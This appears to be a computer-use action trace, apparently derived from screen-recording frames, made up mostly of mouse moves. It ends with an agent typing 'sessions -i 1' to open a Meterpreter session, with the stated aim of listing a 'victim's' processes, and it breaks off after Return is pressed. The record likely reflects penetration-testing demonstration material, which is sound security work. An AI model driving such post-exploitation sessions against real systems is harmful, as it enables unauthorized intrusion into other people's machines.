
{"action": "mouse_move", "coordinate": [475, 136]}

{"action": "mouse_move", "coordinate": [467, 143]}

{"action": "mouse_move", "coordinate": [726, 193]}

{"action": "mouse_move", "coordinate": [469, 127]}

{"action": "mouse_move", "coordinate": [464, 101]}

{"action": "mouse_move", "coordinate": [861, 66]}

{"action": "mouse_move", "coordinate": [863, 165]}

{"action": "mouse_move", "coordinate": [452, 105]}

{"action": "mouse_move", "coordinate": [437, 104]}

{"action": "mouse_move", "coordinate": [331, 176]}

{"action": "mouse_move", "coordinate": [434, 118]}

{"action": "mouse_move", "coordinate": [608, 173]}

{"action": "mouse_move", "coordinate": [478, 121]}

{"action": "mouse_move", "coordinate": [850, 80]}

{"action": "mouse_move", "coordinate": [613, 195]}

{"action": "mouse_move", "coordinate": [644, 252]}

{"action": "mouse_move", "coordinate": [234, 200]}

{"action": "mouse_move", "coordinate": [562, 317]}

Interact with Meterpreter session 1 via 'sessions -i 1' and run 'ps' to list the victim's processes.
{"action": "type", "text": "sessions -i"}

{"action": "type", "text": "1"}

{"action": "key", "text": "Return"}
